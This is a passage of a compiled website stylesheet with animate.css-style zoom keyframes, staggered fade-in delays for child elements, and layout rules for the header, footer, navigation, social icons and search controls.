            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
          animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
          animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
          animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  from {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }

@keyframes zoomOut {
  from {
    opacity: 1; }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
          animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
          animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
            transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center; } }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
            transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
          animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
            transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center; } }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
            transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
          animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
          animation-name: zoomOutUp; }

.sequentialChild > * {
  opacity: 0; }

.sequentialChild > *:nth-child(1) {
  -webkit-animation-delay: 300ms;
          animation-delay: 300ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(2) {
  -webkit-animation-delay: 600ms;
          animation-delay: 600ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(3) {
  -webkit-animation-delay: 900ms;
          animation-delay: 900ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(4) {
  -webkit-animation-delay: 1200ms;
          animation-delay: 1200ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(5) {
  -webkit-animation-delay: 1500ms;
          animation-delay: 1500ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(6) {
  -webkit-animation-delay: 1800ms;
          animation-delay: 1800ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(7) {
  -webkit-animation-delay: 2100ms;
          animation-delay: 2100ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(8) {
  -webkit-animation-delay: 2400ms;
          animation-delay: 2400ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(9) {
  -webkit-animation-delay: 2700ms;
          animation-delay: 2700ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(10) {
  -webkit-animation-delay: 3000ms;
          animation-delay: 3000ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(11) {
  -webkit-animation-delay: 3300ms;
          animation-delay: 3300ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(12) {
  -webkit-animation-delay: 3600ms;
          animation-delay: 3600ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(13) {
  -webkit-animation-delay: 3900ms;
          animation-delay: 3900ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(14) {
  -webkit-animation-delay: 4200ms;
          animation-delay: 4200ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(15) {
  -webkit-animation-delay: 4500ms;
          animation-delay: 4500ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(16) {
  -webkit-animation-delay: 4800ms;
          animation-delay: 4800ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(17) {
  -webkit-animation-delay: 5100ms;
          animation-delay: 5100ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(18) {
  -webkit-animation-delay: 5400ms;
          animation-delay: 5400ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(19) {
  -webkit-animation-delay: 5700ms;
          animation-delay: 5700ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(20) {
  -webkit-animation-delay: 6000ms;
          animation-delay: 6000ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(21) {
  -webkit-animation-delay: 6300ms;
          animation-delay: 6300ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(22) {
  -webkit-animation-delay: 6600ms;
          animation-delay: 6600ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(23) {
  -webkit-animation-delay: 6900ms;
          animation-delay: 6900ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(24) {
  -webkit-animation-delay: 7200ms;
          animation-delay: 7200ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(25) {
  -webkit-animation-delay: 7500ms;
          animation-delay: 7500ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(26) {
  -webkit-animation-delay: 7800ms;
          animation-delay: 7800ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(27) {
  -webkit-animation-delay: 8100ms;
          animation-delay: 8100ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(28) {
  -webkit-animation-delay: 8400ms;
          animation-delay: 8400ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(29) {
  -webkit-animation-delay: 8700ms;
          animation-delay: 8700ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

.sequentialChild > *:nth-child(30) {
  -webkit-animation-delay: 9000ms;
          animation-delay: 9000ms;
  -webkit-animation-duration: 300ms;
          animation-duration: 300ms;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-direction: normal;
          animation-direction: normal;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out; }

html,
body {
  min-height: 100%;
  overflow-x: hidden;
  overflow-y: scroll;
  /* has to be scroll, not auto */
  -webkit-overflow-scrolling: touch; }
  @media (max-width: 992px) {
    html,
    body {
      min-height: inherit; } }
  @media print {
    html,
    body {
      min-height: inherit; } }

html {
  height: 100%; }
  @media print {
    html {
      height: auto; } }

body {
  background: #fff;
  color: #333333;
  overflow: hidden;
  font: normal 12px "Myriad Pro", sans-serif; }
  body.stopScroll {
    position: fixed;
    overflow: hidden;
    width: 100%; }

*:hover, *:active, *:focus {
  outline: none;
  outline: 0; }

#outer {
  overflow: hidden; }

.container {
  max-width: 1140px;
  padding: 0 15px;
  margin: 0 auto; }
  @media (max-width: 1180px) {
    .container {
      max-width: 960px; } }
  .container:after {
    display: block;
    position: absolute;
    content: "";
    position: relative;
    clear: both; }

#body {
  background: #fff; }
  @media (max-width: 992px) {
    #body {
      height: auto !important; } }
  #body.container {
    background: none; }
    #body.container .row-f .filter {
      -webkit-box-ordinal-group: 3;
              order: 2;
      margin-bottom: 60px; }
      @media (max-width: 992px) {
        #body.container .row-f .filter {
          margin-bottom: 30px;
          -webkit-box-ordinal-group: 1;
                  order: 0; } }
    #body.container .row-f .content {
      -webkit-box-ordinal-group: 1;
              order: 0; }
      @media (max-width: 992px) {
        #body.container .row-f .content {
          margin-bottom: 40px;
          -webkit-box-ordinal-group: 2;
                  order: 1; } }

.header {
  z-index: 5;
  position: relative;
  min-height: 175px;
  background: url(../img/bg-top.jpg) no-repeat center top; }
  @media (max-width: 992px) {
    .header {
      min-height: inherit;
      padding: 20px 0; } }
  .header .top {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    z-index: 2;
    padding-top: 40px; }
    @media (max-width: 992px) {
      .header .top {
        position: relative;
        left: auto;
        right: auto;
        top: auto;
        padding-top: 0px; } }
  .header .logo {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px); }
    @media (max-width: 992px) {
      .header .logo {
        -webkit-transform: translateY(0px);
                transform: translateY(0px);
        z-index: 2;
        position: relative;
        text-align: center; } }
  .header .header__menu {
    position: relative; }
    @media (max-width: 992px) {
      .header .header__menu {
        text-align: center; } }

.footer {
  padding-top: 15px;
  padding-bottom: 15px; }
  .footer .copyright {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
            justify-content: space-between;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
    font-family: "Myriad Pro", sans-serif;
    width: 100%;
    color: #a5afbb; }
    @media (max-width: 992px) {
      .footer .copyright {
        flex-wrap: wrap; } }
    .footer .copyright p {
      margin: 0; }
      @media (max-width: 992px) {
        .footer .copyright p {
          margin: 0 0 10px;
          width: 100%;
          text-align: center; } }
      @media (max-width: 992px) {
        .footer .copyright p:first-child {
          margin: 0; } }
      .footer .copyright p a {
        display: inline-block;
        margin-left: 30px; }
      .footer .copyright p.infodesign a {
        color: #a5afbb;
        text-decoration: none;
        margin-left: 0;
        display: inline; }
        .footer .copyright p.infodesign a:hover {
          color: #378fc9;
          text-decoration: none; }
  .footer a {
    color: #2e4e8d;
    text-decoration: none; }
    .footer a:hover {
      color: #378fc9;
      text-decoration: none; }

.navigator {
  font-weight: 300;
  font-size: 13px;
  line-height: 16px;
  font-family: "Myriad Pro", sans-serif;
  display: block;
  color: #777777;
  margin: 35px 0 10px;
  text-transform: uppercase; }
  .navigator a {
    color: #2e4e8c;
    text-decoration: none; }
    .navigator a:hover {
      color: #777777;
      text-decoration: none; }
  .navigator i {
    width: 40px;
    display: inline-block;
    text-align: center; }
    .navigator i:before {
      content: "";
      width: 10px;
      height: 1px;
      background: #777777;
      display: inline-block;
      vertical-align: middle; }

.social a {
  display: inline-block;
  vertical-align: middle;
  background: url(../img/icons/icons.png) no-repeat;
  margin: 0 12px;
  -webkit-transition: all 0s ease;
  transition: all 0s ease; }
  .social a.fb {
    width: 12px;
    height: 26px;
    background-position: -86px 0; }
  .social a.vk {
    width: 28px;
    height: 16px;
    background-position: -46px -24px; }
  .social a.yb {
    width: 28px;
    height: 20px;
    background-position: -46px -41px; }
  .social a.instagram {
    width: 24px;
    height: 24px;
    background-position: -21px -24px; }
  .social a.sitemap {
    width: 24px;
    height: 20px;
    background-position: -61px 0px; }
  .social a.feedback {
    width: 20px;
    height: 16px;
    background-position: 0px -24px; }
  .social a:hover {
    -webkit-filter: invert(65%) sepia(85%) saturate(5297%) hue-rotate(346deg) brightness(89%) contrast(104%);
            filter: invert(65%) sepia(85%) saturate(5297%) hue-rotate(346deg) brightness(89%) contrast(104%); }

.back {
  text-align: right;
  margin-top: 45px; }
  @media (max-width: 992px) {
    .back {
      margin-top: 30px;
      margin-bottom: 30px; } }
  .back a {
    display: inline-block;
    margin-left: 18px;
    text-transform: uppercase;
    text-decoration: none;
    color: #2e4e8d;
    font-weight: 600;
    font-size: 20px;
    line-height: 26px;
    font-family: "Exo 2", sans-serif;
    border-bottom: 1px solid #b5e2e7;
    position: relative; }
    .back a:before {
      width: 12px;
      height: 21px;
      display: block;
      position: absolute;
      content: "";
      left: -18px;
      top: 4px;
      background: url(../img/icons/back.png) no-repeat; }
    .back a:hover {
      text-decoration: none;
      border-color: #e61f25; }
      .back a:hover:before {
        -webkit-filter: invert(65%) sepia(85%) saturate(5297%) hue-rotate(346deg) brightness(89%) contrast(104%);
                filter: invert(65%) sepia(85%) saturate(5297%) hue-rotate(346deg) brightness(89%) contrast(104%); }

.more {
  display: block;
  width: 100%;
  text-align: right; }
  .more a {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    font-family: "Exo 2", sans-serif;
    color: #2e4e8d;
    text-decoration: none; }
    .more a:hover {
      color: #378fc9;
      text-decoration: none; }

#nav_search {
  position: absolute;
  width: 18px;
  height: 43px;
  z-index: 2;
  background: transparent;
  top: 0px;
  right: 15px;
  cursor: pointer; }
  #nav_search span {
    width: 18px;
    height: 18px;
    background: url(../img/icons/lupa.png);
    -webkit-filter: invert(91%) sepia(52%) saturate(2%) hue-rotate(62deg) brightness(150%) contrast(101%);
            filter: invert(91%) sepia(52%) saturate(2%) hue-rotate(62deg) brightness(150%) contrast(101%);
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    display: block;
    position: absolute;
    right: 0;
    top: calc(50% - 9px);
    z-index: 1; }
  #nav_search:before {
    display: block;
    position: absolute;
    content: "";
    top: 0;
    left: -15px;
    right: -15px;
    bottom: 1px;
    opacity: 0;
    border-top: 3px solid #e61f25;
    background: #fff;
    -webkit-transform: skew(-41.5deg);
            transform: skew(-41.5deg);
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease; }
  #nav_search.active:before {
    opacity: 1; }
  #nav_search.active span {
    -webkit-filter: none;
            filter: none; }
  #nav_search.active:after {
    display: block;
    position: absolute;
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    cursor: auto; }

#nav_dropdown {
  display: none;
  z-index: 1; }
  @media (max-width: 992px) {
    #nav_dropdown {
      position: absolute;
      left: 36px;
      top: 7px;
      display: block;
      padding-left: 32px;
      padding-top: 5px;
      height: 32px;
      box-sizing: border-box;
      font-weight: 400;
      font-size: 18px;
      line-height: 20px;
      font-family: "Exo 2", sans-serif;
      text-transform: uppercase;
      color: #fff; } }
  #nav_dropdown:hover {
    color: #378fc9; }
    #nav_dropdown:hover span {
      -webkit-transition: all 0.25s ease;
      transition: all 0.25s ease; }
  #nav_dropdown.active {
    color: #999 !important;
    position: fixed;
    height: 40px;
    left: auto;
    right: -7px;
    top: 3px;
    width: 45px;
    background: none;
    text-align: center;
    font-weight: 400;
    font-size: 16px;
    line-height: 40px;
    font-family: "Myriad Pro", sans-serif;
    padding-left: 0px;
    z-index: 200;
    text-indent: -9999px; }
    #nav_dropdown.active span {
      top: 21px;
      right: 7px;
      left: auto;
      width: 20px; }
